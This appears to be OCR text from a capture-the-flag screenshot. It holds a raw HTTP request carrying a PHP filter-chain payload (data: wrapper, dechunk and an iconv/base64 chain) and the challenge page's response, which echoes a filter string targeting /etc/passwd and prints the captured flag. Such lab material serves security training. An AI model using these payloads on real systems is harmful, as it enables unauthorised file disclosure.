 GET /?madness=
resource%3ddata%3a%2c14%0azombies%20for%20the%20flag%0a0%0a%7cdechunk
HTTP/1.1
Host: 103.97.125.56:32056
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://103.97.125.56:32056/?madness=convert.iconv.UTF8.CSISO2022KR%7Cconve
rt.base64-decode
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=23c4ae4ddd7e211175c86a791569aaf8
Connection: keep-alive
</b>
<br />
30 <div>
Can you submit some madness that will return the flag?
</div>
31 <br/>
32 <div>
Your filter madness: php://filter/resource=data:,14
33 zombies for the flag
34 0
35 |dechunk/resource=/etc/passwd
</div>
36 <div>
Your filter madness length: 83
</div>
37 <div>
Your filter madness results:
CHH{PHP_Wr4pper_Fil3_G3t_C0nT3nt_45a94b72cd623692058e3ce3c465b1b4}
</div>